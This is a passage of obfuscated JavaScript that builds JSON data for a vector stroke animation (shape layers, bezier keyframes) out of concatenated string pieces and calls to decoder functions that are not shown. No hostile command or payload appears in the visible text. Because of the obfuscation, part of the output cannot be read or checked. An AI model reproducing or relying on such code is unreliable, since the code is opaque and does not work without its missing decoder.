'8.934],[19'+'.309,-9.92'+'4],[19.494'+',-12.885],'+'[-5.26,-30'+'.123],[-35'+n(0x6cc,0x648)+'17],[-19.5'+'82,2.974],'+'[-8.643,-4'+'.566],[-24'+'.049,1.483'+'],[-16.647'+',11.529],['+L(a0gz.g6,'^fom')+'.128],[-16'+'.23,6.258]'+'],\x22o\x22:[[-2'+'.804,38.14'+'8],[11.33,'+s(0x50c,')Wqv')+'.592,0.543'+'],[35.277,'+'5.197],[14'+'.417,6.642'+'],[-7.243,'+s(0x518,'ef&s')+'22.223,9.9'+'77],[-52.1'+n(0x31d,0x5af)+',[-26.681,'+'17.635],[5'+'.902,33.79'+'5],[49.914'+',31.932],['+'11.112,-1.'+'687],[23.5'+'9,12.464],'+'[12.69,-0.'+'783],[11.2'+L(0x7d6,'rCPS')+',[9.388,-2'+'2.028],[12'+'.112,-4.67'+']],\x22v\x22:[[-'+'57.932,-24'+'1.026],[-2'+'3.22,-162.'+'538],[13.0'+'32,-150.97'+'1],[102.47'+'3,-158.15]'+',[167.856,'+'-137.81],['+'200.02,-91'+'.439],[155'+'.764,-42.2'+'07],[88.53'+'5,-18.177]'+',[7.518,69'+n(0x4ae,0xba)+'.336,135.1'+'81],[22.89'+'2,181.462]'+',[119.905,'+'207.57],[1'+'48.215,208'+'.722],[210'+'.377,248.9'+'74],[252.3'+'57,224.338'+'],[273.923'+',177.054],'+'[309.613,1'+'36.999]]}]'+',\x22t\x22:20},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+n(0x5f8,0x222)+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[4.56,-')+('35.514],[-'+'22.001,-16'+'.174],[-9.'+'071,-2.232'+'],[-35.337'+',7.692],[-'+'11.348,-7.'+'889],[10.8'+'35,-24.555'+'],[17.235,'+'-11.19],[2'+'2.905,-6.5'+'57],[11.04'+',-14.299],'+'[-0.54,-29'+'.732],[-32'+'.245,-9.97'+'9],[-22.10'+'4,-2.727],'+n(0x482,a0gz.g7)+'7.404],[-2'+'3.722,4.22'+'4],[-15.50'+'8,13.886],'+'[-14.386,2'+'4.489],[-2'+'0.791,6.25'+'8]],\x22o\x22:[['+'-4.381,34.'+'117],[11.6'+'91,8.594],'+'[23.886,5.'+'876],[34.8'+'42,-7.585]'+',[11.994,8'+'.339],[-11'+'.158,25.28'+'7],[-19.24'+'7,12.496],'+'[-56.347,1'+'6.131],[-1'+'9.545,25.3'+'15],[0.622'+',34.301],['+'38.637,11.'+'957],[20.4'+H(a0gz.g8,0x7d9)+'[23.723,12'+'.21],[11.6'+'16,-2.069]'+',[12.713,-'+'11.383],[1'+'0.336,-17.'+'595],[12.4'+'29,-3.741]'+'],\x22v\x22:[[-5'+'7.664,-243'+'.341],[-19'+'.59,-166.4'+'05],[13.3,'+'-149.942],'+'[102.205,-'+'158.922],['+s(0x262,'IHrE')+'43.34],[19'+'4.921,-92.'+'725],[151.'+'589,-40.21'+'4],[87.327'+',-14.705],'+'[7.518,69.'+'339],[-41.'+'423,139.03'+'8],[23.562'+',178.505],'+'[100.748,2'+'07.987],[1'+'46.202,216'+'.116],[209'+'.304,245.3'+'73],[246.4'+n(a0gz.g9,0x250)+n(0x6c8,0xa7c)+n(0x565,0x3ca)+'[309.881,1'+'48.058]]}]'+',\x22t\x22:30},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[10.952'+',-34.09],['+'-24.175,-1'+'7.159],[-9'+'.368,-4.97'+'4],[-35.53')+('3,11.268],'+'[-12.757,-'+'7.164],[15'+'.15,-21.48'+'7],[12.087'+',-15.356],'+n(0x80d,a0gz.gi)+'.602],[12.'+'114,-20.47'+'2],[0.107,'+'-29.736],['+n(0x5ad,a0gz.gg)+'.356],[-21'+'.681,-7.36'+'1],[-12.50'+'7,-9.205],'+'[-23.542,7'+'.19],[-13.'+'463,15.878'+'],[-9.514,'+'13.946],[-'+'18.242,11.'+'273]],\x22o\x22:'+s(0x59c,'rCPS')+'8.911],[12'+'.846,9.118'+'],[20.825,'+'11.058],[3'+'9.407,-12.'+'497],[11.5'+'99,6.513],'+'[-15.6,22.'+s(0x6ba,'fVgo')+'454,19.634'+'],[-77.223'+',17.277],['+'-16.287,27'+'.525],[-0.'+'137,38.167'+'],[36.193,'+'0.502],[15'+'.771,5.354'+'],[21.489,'+'15.815],[1'+'1.284,-3.4'+L(0xab1,'enUO')+'5,-13.569]'+',[10.336,-'+H(0x231,a0gz.gX)+'1.042,-6.8'+'24]],\x22v\x22:['+'[-57.664,-'+'243.341],['+'-20.385,-1'+'73.281],[1'+'5.179,-152'+'],[103.815'+',-155.321]'+s(0x8fe,'Be#k')+H(0x804,0x5a0)+H(0xb8a,0xb9b)+'95.939],[1'+'57.706,-43'+'.155],[87.'+'193,-6.217'+'],[-2.68,7'+'4.225],[-4'+'1.96,144.6'+'97],[25.71'+',180.562],'+'[102.224,2'+'03.229],[1'+'45.665,221'+'.003],[207'+H(0x7af,a0gz.gS)+'88],[244.3'+'05,220.352'+'],[266.274'+',179.497],'+'[309.747,1'+'51.659]]}]'+',\x22t\x22:40},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+s(0x294,'9^o8')+'-34.361],['+'-29.659,-1'+'3.888],[-9'+'.503,-4.88'+'8],[-40.21'+'6,12.645],'+'[-12.757,-'+'7.164],[26'+'.804,-20.5'+'69],[12.48')+('9,-19.214]'+',[31.974,-'+'7.764],[10'+'.503,-24.7'+'15],[0.107'+',-29.736],'+H(0x9da,0xbd9)+'.102],[-19'+'.631,-7.04'+s(0x46f,'^fom')+'2,-11.196]'+',[-28.507,'+'12.463],[-'+'12.378,16.'+'737],[-6.6'+'01,6.485],'+'[-18.242,1'+'1.273]],\x22o'+n(a0gz.gE,0x738)+',30.923],['+'14.684,6.8'+H(a0gz.gU,a0gz.gt)+'7,10.785],'+'[35.248,-1'+'1.083],[11'+'.599,6.513'+'],[-21.477'+',16.481],['+'-12.26,18.'+'862],[-68.'+n(0x5b2,0x994)+'[-12.509,2'+'9.435],[-0'+'.137,38.16'+'7],[35.873'+',-4.825],['+'15.637,5.6'+'11],[19.16'+'2,18.572],'+'[10.811,-4'+'.727],[8.4'+'19,-11.383'+n(0x6bf,0xa7e)+L(0x5ec,'D6Ze')+'11.042,-6.'+'824]],\x22v\x22:'+'[[-58.737,'+n(0x6d6,0x740)+'[-15.39,-1'+'77.464],[2'+H(0xe44,0xb55)+'.8],[106.7'+'68,-150.43'+'4],[181.67'+'8,-147.326'+'],[194.921'+',-95.939],'+'[144.287,-'+'45.084],[8'+'8.4,-0.43]'+',[-8.048,7'+'3.968],[-4'+H(a0gz.gw,a0gz.ga)+'97],[25.71'+',185.963],'+'[101.955,1'+'96.156],[1'+'45.8,221.6'+'46],[207.6'+'93,252.703'+s(0x807,'rCPS')+s(0x589,'rCPS')+'[266.878,1'+'81.298],[3'+'09.747,156'+'.16]]}],\x22t'+'\x22:50},{\x22o\x22'+':{\x22x\x22:0.16'+'7,\x22y\x22:0.16'+'7},\x22i\x22:{\x22x'+'\x22:0.833,\x22y'+'\x22:0.833},\x22'+'s\x22:[{\x22c\x22:f'+'alse,\x22i\x22:['+'[6.174,-35'+'.27],[-29.'+'659,-6.686'+'],[-10.702'+',-5.463],['+'-35.874,6.'+'149],[-12.'+'958,-6.604'+H(0xdf4,0xa09)+'-12.21],[1'+'9.199,-28.'+'473],[37.9'+'06,-15.356'+'],[12.114,'+'-37.704],['+'-1.607,-29')+('.693],[-30'+'.428,4.609'+'],[-19.485'+',-4.294],['+'-11.165,-1'+L(0x30a,'60i7')+'6.225,12.8'+'49],[-11.0'+'89,17.573]'+',[-8.683,7'+'.547],[-16'+'.229,16.03'+'1]],\x22o\x22:[['+H(0x7dd,0x87c)+'728],[15.8'+'18,3.566],'+'[22.167,11'+'.315],[36.'+'418,-6.242'+'],[11.852,'+'6.04],[-22'+'.829,14.55'+'1],[-12.57'+'7,18.653],'+'[-32.805,1'+'3.29],[-9.'+'783,30.449'+'],[2.01,37'+'.139],[36.'+'595,-5.543'+'],[16.71,3'+'.682],[13.'+'951,22.749'+'],[10.596,'+'-5.191],[7'+'.345,-11.6'+'4],[12.55,'+'-10.908],['+'9.235,-9.1'+'22]],\x22v\x22:['+'[-61.421,-'+'226.88],[-'+'14.853,-17'+'8.492],[36'+'.113,-155.'+'6],[116.16'+'1,-144.005'+'],[192.279'+',-142.825]'+',[210.621,'+'-103.912],'+'[138.919,-'+'47.141],[6'+'6.124,20.4'+'02],[-13.9'+'53,73.711]'+',[-40.081,'+n(0x3cb,0x2a1)+'25.71,192.'+'908],[106.'+'518,191.27'+'],[147.007'+L(0x864,'MZ8A')+'207.827,25'+'8.747],[24'+'3.768,222.'+'538],[264.'+'999,191.71'+'4],[310.01'+'5,157.446]'+']}],\x22t\x22:60'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+'i\x22:{\x22x\x22:0.'+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[6.1'+'74,-35.27]'+L(0xa8f,'rfYu')+'0.001],[-1'+'4.87,-7.71'+s(0x36b,'#DoR')+'5,1.52],[-'+'15.924,-4.'+'543],[19.8'+'27,-16.068'+'],[22.956,'+L(0x4c0,'OB[k')+'1.339,-16.'+'03],[16.54'+'2,-31.66],'+'[-3.462,-2'+'0.713],[-3'+'0.428,4.60'+n(0x23,-0x10d)+'6,-2.104],'+'[-12.239,-'+'22.193],[-')+('26.225,12.'+'849],[-11.'+'089,17.573'+'],[-8.384,'+'6.067],[-1'+'2.203,22.3'+'32]],\x22o\x22:['+'[-5.904,33'+'.729],[14.'+'624,0.001]'+n(0x7e8,0x90e)+'.464],[36.'+'904,-1.822'+'],[10.66,3'+L(0x453,'M[TM')+n(0x818,0x7ad)+'5],[-14.59'+'4,17.121],'+'[-31.512,1'+'6.119],[-1'+'4.811,28.3'+'46],[6.036'+',36.11],[3'+'6.595,-5.5'+'43],[17.00'+'4,1.912],['+'12.887,23.'+H(0x438,0x59f)+'96,-5.191]'+',[7.345,-1'+'1.64],[13.'+H(0x8cb,0x9ea)+'],[6.224,-'+'11.39]],\x22v'+'\x22:[[-63.3,'+'-222.251],'+'[-15.658,-'+'174.892],['+'47.385,-15'+'8.172],[12'+'7.702,-137'+'.318],[199'+'.123,-139.'+'225],[215.'+'989,-100.8'+'26],[130.0'+'63,-46.627'+'],[66.124,'+'20.145],[-'+'18.381,73.'+'968],[-37.'+'665,143.15'+'4],[35.908'+',198.051],'+'[110.275,1'+'90.112],[1'+'49.155,213'+'.801],[207'+'.559,263.1'+'19],[245.1'+'1,224.596]'+',[269.025,'+n(0x50b,a0gz.go)+H(0x95f,0xabf)+L(0x313,'RV4d')+'t\x22:70},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+s(0x823,'p(cm')+'false,\x22i\x22:'+'[[6.619,-3'+s(0x5cb,a0gz.gv)+'3.883,4.37'+'3],[-15.81'+'7,-5.522],'+'[-29.165,-'+H(0xa2e,0xc2e)+'6.282,-3.0'+'17],[13.33'+'6,-21.968]'+',[29.666,-'+'22.301],[1'+'9.932,-21.'+'689],[14.9'+'72,-22.636'+'],[-7.652,'+H(0x459,0x552)+'5.6,0.373]'+',[-18.716,'+'-2.104],[-'+'12.642,-18'+'.978],[-24'+'.481,10.92'+'],[-13.862'+',15.143],['+H(0x93e,0x7b4)+'96],[-11.8')+(',45.222]],'+'\x22o\x22:[[-6.4'+'41,34.243]'+',[14.552,-'+'1.45],[21.'+'362,7.457]'+',[36.855,2'+'.63],[12.9'+'41,2.398],'+'[-22.175,3'+'6.528],[-1'+s(0x767,'Hk!]')+'18],[-23.9'+'51,26.061]'+',[-14.188,'+'21.451],[1'+H(0xc54,0x9ab)+'2],[37.011'+',-0.388],['+'17.004,1.9'+'12],[14.79'+'4,22.21],['+'10.776,-4.'+'807],[8.41'+L(0x3e6,a0gz.iA)+'[11.874,-1'+'1.64],[3.2'+'77,-12.559'+']],\x22v\x22:[[-'+'63.031,-22'+'4.308],[-7'+'.338,-168.'+'462],[56.2'+'41,-161.00'+'2],[133.33'+'8,-131.659'+H(0x6b0,a0gz.gI)+'-135.367],'+'[217.867,-'+'100.826],['+'118.254,-4'+'0.969],[68'+'.674,20.14'+'5],[-20.93'+'1,75.511],'+L(0xa76,a0gz.gQ)+'4.954],[40'+'.605,202.2'+'95],[124.5'+H(0x899,a0gz.gp)+'],[156.938'+',213.93],['+'209.304,26'+'4.019],[24'+'7.391,229.'+'354],[273.'+'184,205.98'+'8],[309.21'+',134.813]]'+'}],\x22t\x22:80}'+',{\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[4.155,'+'-35.564],['+'-44.094,0.'+'803],[-20.'+'903,-2.048'+'],[-27.823'+',-6.325],['+'-16.282,-3'+'.017],[6.9'+'45,-21.212'+'],[32.551,'+'-19.214],['+'21.722,-33'+'.386],[18.'+'555,-22.78'+'6],[-10.66'+'1,-14.287]'+',[-29.293,'+'-7.986],[-'+'18.808,-0.'+'996],[-12.'+'373,-16.79'+'2],[-19.77'+'1,0.961],['+'-15.602,12'+'.407],[-8.'+'338,12.938'+'],[-12.605'+',16.159]],'+'\x22o\x22:[[-5.2'+'33,44.788]'+',[14.088,-'+H(0x310,0x5cd)+'.301,2.185'+'],[30.29,6'+'.885],[12.'+'941,2.398]'+',[-13.296,')+('40.611],[-'+'19.373,11.'+'436],[-28.'+'142,43.253'+'],[-16.239'+',19.943],['+'15.429,20.'+'678],[35.7'+'09,9.735],'+'[14.899,0.'+'789],[15.8'+'3,21.483],'+'[10.811,-0'+'.525],[9.7'+'58,-7.761]'+',[12.416,-'+'19.266],[7'+'.984,-10.2'+'34]],\x22v\x22:['+'[-61.824,-'+'228.681],['+'-6.801,-16'+'2.289],[59'+'.059,-163.'+'573],[134.'+s(0x89b,'165x')+'74],[199.2'+'57,-130.60'+'9],[216.12'+'3,-98.769]'+',[118.455,'+'-39.426],['+'61.461,17.'+'188],[-20.'+'528,77.826'+'],[-31.761'+',145.726],'+'[40.605,20'+'2.295],[13'+'0.069,194.'+'163],[161.'+n(0x6db,0x917)+'2],[206.35'+n(0x113,0x439)+',[249.807,'+'231.283],['+'276.405,20'+'7.532],[31'+'0.015,133.'+'141]]}],\x22t'+'\x22:90}],\x22ix'+L(0x8b9,a0gz.gR)+'\x22:\x22st\x22,\x22bm'+'\x22:0,\x22hd\x22:f'+'alse,\x22mn\x22:'+'\x22ADBE\x20Vect'+'or\x20Graphic'+'\x20-\x20Stroke\x22'+',\x22nm\x22:\x22Str'+'oke\x201\x22,\x22lc'+'\x22:1,\x22lj\x22:1'+',\x22ml\x22:4,\x22o'+'\x22:{\x22a\x22:0,\x22'+'k\x22:100,\x22ix'+'\x22:4},\x22w\x22:{'+'\x22a\x22:0,\x22k\x22:'+'1,\x22ix\x22:5},'+'\x22c\x22:{\x22a\x22:0'+',\x22k\x22:[1,1,'+'1],\x22ix\x22:3}'+'},{\x22ty\x22:\x22t'+'r\x22,\x22a\x22:{\x22a'+'\x22:0,\x22k\x22:[0'+',0],\x22ix\x22:1'+'},\x22s\x22:{\x22a\x22'+':0,\x22k\x22:[99'+'.606,98.48'+'3],\x22ix\x22:3}'+',\x22sk\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:4},\x22p\x22'+':{\x22a\x22:0,\x22k'+H(0xa7c,0xc4d)+'\x22ix\x22:2},\x22r'+'\x22:{\x22a\x22:0,\x22'+'k\x22:0,\x22ix\x22:'+'6},\x22sa\x22:{\x22'+'a\x22:0,\x22k\x22:0'+',\x22ix\x22:5},\x22'+'o\x22:{\x22a\x22:0,'+'\x22k\x22:100,\x22i'+'x\x22:7}}]}],'+'\x22ind\x22:5},{'+'\x22ty\x22:4,\x22nm'+'\x22:\x22Shape\x20L'+'ayer\x2015\x22,\x22'+'sr\x22:1,\x22st\x22'+':0,\x22op\x22:18'+'1,\x22ip\x22:0,\x22'+L(0x699,'HP5h'))+('\x22ddd\x22:0,\x22b'+'m\x22:0,\x22hasM'+'ask\x22:false'+',\x22ao\x22:0,\x22k'+'s\x22:{\x22a\x22:{\x22'+'a\x22:0,\x22k\x22:['+'0,0,0],\x22ix'+'\x22:1},\x22s\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[93.519,98'+'.7,100],\x22i'+'x\x22:6},\x22sk\x22'+':{\x22a\x22:0,\x22k'+'\x22:0},\x22p\x22:{'+'\x22a\x22:0,\x22k\x22:'+'[101.5,309'+'.75,0],\x22ix'+'\x22:2},\x22r\x22:{'+'\x22a\x22:0,\x22k\x22:'+'0,\x22ix\x22:10}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0},'+'\x22o\x22:{\x22a\x22:0'+',\x22k\x22:100,\x22'+'ix\x22:11}},\x22'+'ef\x22:[],\x22sh'+'apes\x22:[{\x22t'+L(0x6c9,'9^o8')+'m\x22:0,\x22hd\x22:'+'false,\x22mn\x22'+':\x22ADBE\x20Vec'+'tor\x20Group\x22'+',\x22nm\x22:\x22Sha'+'pe\x2012\x22,\x22ix'+'\x22:1,\x22cix\x22:'+'2,\x22np\x22:3,\x22'+H(0xbad,a0gz.gF)+':\x22sh\x22,\x22bm\x22'+':0,\x22hd\x22:fa'+'lse,\x22mn\x22:\x22'+L(0x495,'vv&p')+'r\x20Shape\x20-\x20'+'Group\x22,\x22nm'+'\x22:\x22Path\x201\x22'+',\x22ix\x22:1,\x22d'+'\x22:1,\x22ks\x22:{'+'\x22a\x22:1,\x22k\x22:'+'[{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[1.27'+'6,-35.783]'+',[-18.452,'+'-6.706],[-'+'16.374,0.8'+'91],[-29.5'+'67,-15.326'+'],[-30.864'+',1.227],[1'+'0.03,-38.1'+'86],[30.88'+'4,-10.528]'+',[12.029,-'+'14.447],[4'+'8.601,-17.'+'677],[-4.3'+s(0x2e7,'1gZK')+'],[-33.461'+L(0x7a2,'P#[W')+'[-23.834,4'+'.817],[-10'+'.182,-5.81'+'5],[-23.81'+',1.532],[-'+'13.857,7.0'+s(0x378,a0gz.gP)+'8,20.819],'+'[-8.396,4.'+'327]],\x22o\x22:'+'[[-1.237,3'+'4.694],[11'+'.558,4.2],'+'[24.562,-1'+H(a0gz.gq,0x78d)+'7,17.469],'+'[30.252,-1'+'.203],[-7.'+'978,30.374'+'],[-20.989'+',7.155],[-'+'25.89,31.0'+'95],[-26.8'+H(0x914,0x7ca)+'[1.742,13.'+'22],[24.65'+'2,16.58],[')+('18.294,-3.'+'698],[18.2'+'23,10.407]'+L(0x44e,a0gz.gB)+'0.996],[14'+'.714,-7.50'+'8],[8.398,'+'-21.222],['+'11.538,-5.'+'947]],\x22v\x22:'+'[[-62.092,'+'-232.088],'+'[-33.989,-'+'174.604],['+'8.469,-170'+'.775],[83.'+'687,-159.6'+L(0x9b6,'u6sn')+'65,-134.46'+'6],[211.02'+'4,-101.212'+'],[140.137'+',-50.466],'+'[86.656,-2'+'1.392],[2.'+'419,62.008'+'],[-33.64,'+'126.95],[1'+'7.255,187.'+'892],[93.6'+'47,194.917'+H(0x389,0x4dc)+',193.29],['+'201.118,25'+'4.632],[25'+'1.417,222.'+'088],[284.'+L(0x41b,'a&VM')+'6],[307.73'+s(0x87c,'MZ8A')+']}],\x22t\x22:0}'+n(0xb9,0x1ea)+L(0x68e,'P#[W')+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[1.27'+'6,-35.783]'+',[-18.218,'+'-10.488],['+'-16.374,0.'+'891],[-27.'+'823,-13.39'+'7],[-23.29'+'1,-5.703],'+'[7.692,-31'+'.196],[30.'+'186,-10.98'+'4],[15.544'+',-10.618],'+'[38.415,-1'+'6.228],[-4'+'.364,-33.1'+'24],[-37.1'+'97,-26.093'+'],[-20.068'+',4.08],[-1'+'0.692,-4.8'+'13],[-23.7'+'63,2.151],'+'[-14.537,1'+'0.339],[-6'+'.991,20.36'+'8],[-15.71'+'2,8.936]],'+'\x22o\x22:[[-1.2'+'37,34.694]'+s(0x2f5,'!xRy')+'.569],[24.'+'562,-1.337'+'],[34.2,16'+'.468],[29.'+'407,7.201]'+',[-6.891,2'+'7.949],[-2'+'0.515,7.46'+'5],[-38.84'+'4,26.536],'+'[-26.272,1'+'1.098],[1.'+H(0xb24,0xa45)+H(a0gz.gZ,0x91d)+'4.802],[15'+L(0x8ca,'*6Td')+'2],[24.261'+',10.921],['+'11.482,-1.'+'039],[8.82')+('1,-6.274],'+'[7.126,-20'+L(0x3aa,'^fom')+H(0xb17,0x89f)+']],\x22v\x22:[[-'+'60.213,-23'+'8.132],[-3'+n(0x5a6,0x1dc)+'956],[9.54'+'3,-163.83]'+',[94.959,-'+'160.722],['+'162.085,-1'+'35.753],[2'+'05.119,-94'+'.525],[139'+'.364,-43.2'+'07],[82.09'+H(0x8c8,0xb6f)+',[5.371,66'+'.381],[-34'+'.176,126.1'+'79],[20.47'+'6,181.977]'+',[101.55,2'+'01.074],[1'+'39.761,198'+'.177],[205'+L(0x580,'fVgo')+'45],[251.6'+'85,220.738'+'],[272.904'+',174.468],'+'[304.514,1'+'23.239]]}]'+',\x22t\x22:10},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[1.276,'+'-35.783],['+'-18.706,-1'+'3.423],[-1'+'3.686,-0.0'+s(0x65a,'1gZK')+H(0x553,0x6fb)+',[-13.495,'+'-6.732],[1'+'.576,-25.5'+'84],[28.41'+'4,-12.173]'+',[18.902,-'+'7.275],[22'+'.157,-16.9'+'06],[-3.83'+'6,-33.082]'+',[-37.197,'+'-26.093],['+'-18.427,1.'+'435],[-10.'+'692,-4.813'+'],[-23.762'+',2.151],[-'+L(0x2f4,'1gZK')+'49],[-7.76'+'2,18.837],'+'[-21.47,7.'+'962]],\x22o\x22:'+'[[-1.237,3'+'4.694],[11'+'.717,8.408'+'],[24.599,'+'0.001],[34'+'.443,8.464'+'],[16.334,'+'8.149],[-1'+'.771,28.73'+'2],[-19.31'+'1,8.273],['+'-46.895,18'+'.048],[-20'+'.361,15.53'+'5],[2.547,'+'21.964],[3'+'5.356,24.8'+'02],[14.14'+'4,-1.101],'+'[24.261,10'+'.921],[11.'+'482,-1.039'+'],[9.565,-'+'5.067],[7.'+'912,-19.20'+'2],[12.171'+',-4.514]],'+'\x22v\x22:[[-57.')+('529,-244.0'+'48],[-26.7'+n(0x166,0x102)+'5],[12.495'+',-159.201]'+',[109.72,-'+'162.265],['+'168.392,-1'+'39.096],[1'+'95.458,-97'+'.354],[141'+'.985,-40.2'+'82],[82.09'+'3,-18.305]'+',[7.518,68'+'.052],[-35'+n(0x2e4,0x3bc)+'23],[26.64'+'9,179.148]'+',[104.192,'+'203.937],['+'140.03,204'+'.864],[205'+'.949,241.2'+'57],[242.2'+'91,222.795'+'],[264.605'+',180.851],'+'[304.783,1'+'33.655]]}]'+',\x22t\x22:20},{'+'\x22o\x22:{\x22x\x22:0'+L(0x6e3,'a&VM')+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[0.705,'+'-35.799],['+'-19.906,-1'+'5.213],[-9'+'.453,-2.57'+'4],[-29.97'+',0.022],[-'+'7.859,-6.2'+'18],[7.749'+',-19.283],'+H(a0gz.gm,0xbca)+'3.936],[22'+'.541,-5.04'+'2],[11.784'+',-17.357],'+'[-0.77,-31'+'.557],[-42'+n(0x5c9,a0gz.gJ)+'2],[-14.54'+'3,-1.856],'+'[-10.618,-'+'5.03],[-23'+n(a0gz.gh,0x74)+'],[-13.454'+',10.35],[-'+'7.812,14.4'+'94],[-25.6'+'02,7.054]]'+',\x22o\x22:[[-0.'+'66,33.508]'+',[12.469,9'+'.529],[30.'+'218,8.229]'+',[31.222,-'+'0.023],[14'+'.315,11.32'+'6],[-10.73'+'4,26.71],['+'-16.099,9.'+'471],[-50.'+H(0xd33,0xbd1)+'],[-15.262'+',22.479],['+'0.668,27.3'+'65],[23.96'+'8,14.834],'+'[11.163,1.'+'425],[24.0'+'44,11.391]'+',[11.482,-'+'1.039],[8.'+'537,-6.567'+'],[7.963,-'+'14.775],[1'+n(0x24,-0x186)+'48]],\x22v\x22:['+'[-57.664,-'+'247.391],['+'-20.108,-1'+'74.484],[1'+'4.91,-156.'+'372],[115.')+('088,-165.6'+'09],[172.4'+'18,-143.21'+'1],[191.7,'+'-96.197],['+'140.363,-3'+'6.177],[82'+'.496,-14.7'+'05],[5.64,'+s(a0gz.gC,'rCPS')+'38.202,138'+'.524],[52.'+'011,185.57'+'8],[107.37'+'3,205.211]'+',[138.956,'+'212.451],['+n(0xc1,0x241)+'8.685],[23'+'8.668,218.'+'037],[258.'+'809,182.64'+n(0x27f,0x437)+'4,145.872]'+']}],\x22t\x22:30'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+s(0x42d,'HP5h')+'833,\x22y\x22:0.'+'833},\x22s\x22:['+'{\x22c\x22:false'+n(0x270,-a0gz.gM)+'603,-34.2]'+',[-21.903,'+'-18.632],['+'-10.379,-5'+'.052],[-38'+H(0xea1,0xbc6)+'],[-7.859,'+'-6.218],[1'+'2.983,-15.'+'554],[21.6'+'53,-16.248'+'],[37.484,'+'-8.573],[8'+'.081,-19.7'+'44],[-1.70'+L(0x3cc,'&Yy3')+s(0x286,'u6sn')+'-16.087],['+'-12.06,-4.'+'363],[-11.'+s(0x6d3,'vbtr')+'],[-25.824'+',6.934],[-'+'11.978,12.'+'028],[-11.'+n(0x647,0xa1f)+'],[-17.303'+',9.086]],\x22'+'o\x22:[[-6.27'+',20.224],['+'13.72,11.6'+'71],[28.15'+'9,13.708],'+'[28.403,-6'+'.582],[14.'+'316,11.326'+'],[-19.156'+',22.949],['+'-12.872,9.'+'659],[-56.'+'423,12.904'+'],[-16.201'+',39.583],['+'2.144,39.5'+'82],[22.23'+'9,7.142],['+'13.664,4.9'+'43],[22.16'+'9,14.711],'+H(0x462,0x5ba)+'.99],[7.72'+'8,-7.76],['+'9.302,-11.'+'378],[11.4'+'93,-6.035]'+'],\x22v\x22:[[-5'+'7.664,-247'+'.391],[-22'+'.936,-184.'+'411],[15.9'+'84,-158.17'+'2],[115.89'+'3,-164.066'+'],[177.115'+',-146.169]'+',[190.224,'+'-96.325],[')+('140.261,-3'+'1.778],[72'+'.029,-3.13'+'1],[-1.875'+',69.467],['+'-39.41,141'+'.225],[53.'+'085,180.69'+'1],[103.07'+H(0x4cc,0x825)+',[138.016,'+'216.438],['+'200.044,24'+'1.257],[23'+'6.253,217.'+'008],[260.'+'786,175.14'+'3],[304.51'+'4,149.73]]'+'}],\x22t\x22:40}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[10.6'+'03,-34.2],'+'[-26.904,-'+'15.588],[-'+n(0x74e,0x5b2)+'11],[-38.0'+'67,8.821],'+'[-8.395,-5'+'.446],[24.'+'657,-20.31'+'2],[22.957'+',-38.693],'+'[38.048,-9'+'.986],[8.6'+'25,-23.944'+'],[0.544,-'+'26.295],[-'+'48.214,2.6'+'88],[-7.22'+'2,-3.538],'+'[-9.823,-9'+H(a0gz.gD,0x8ac)+'.824,6.934'+'],[-11.978'+',12.028],['+'-12.713,12'+'.19],[-18.'+'981,11.465'+']],\x22o\x22:[[-'+'6.124,19.7'+'51],[15.88'+'5,9.203],['+'33.439,20.'+L(0x734,'IHrE')+'03,-6.582]'+',[14.745,9'+'.565],[-23'+'.073,19.00'+'6],[-8.212'+',13.841],['+'-55.984,14'+n(0x4ea,0x6b8)+'.494,40.23'+'9],[-0.808'+',39.067],['+s(0x8d4,'jEY^')+'3],[13.049'+',6.393],[1'+'9.225,18.3'+'92],[11.13'+'5,-2.99],['+'7.728,-7.7'+'6],[8.578,'+'-8.225],[1'+'1.111,-6.7'+'12]],\x22v\x22:['+'[-58.737,-'+'239.161],['+'-19.218,-1'+H(0xadc,0xbfc)+'.473,-162.'+'03],[115.8'+'93,-156.86'+'4],[179.39'+'6,-148.741'+'],[190.224'+',-96.325],'+'[132.209,-'+'33.578],[7'+'2.297,3.55'+'6],[-8.316'+',68.438],['+'-39.41,141')+('.225],[49.'+'596,179.40'+'5],[103.74'+'6,194.375]'+',[138.017,'+H(0x5ef,0x985)+'197.226,24'+'8.33],[235'+'.18,218.03'+'7],[260.11'+H(0x594,a0gz.gr)+',[304.447,'+'153.267]]}'+'],\x22t\x22:50},'+'{\x22o\x22:{\x22x\x22:'+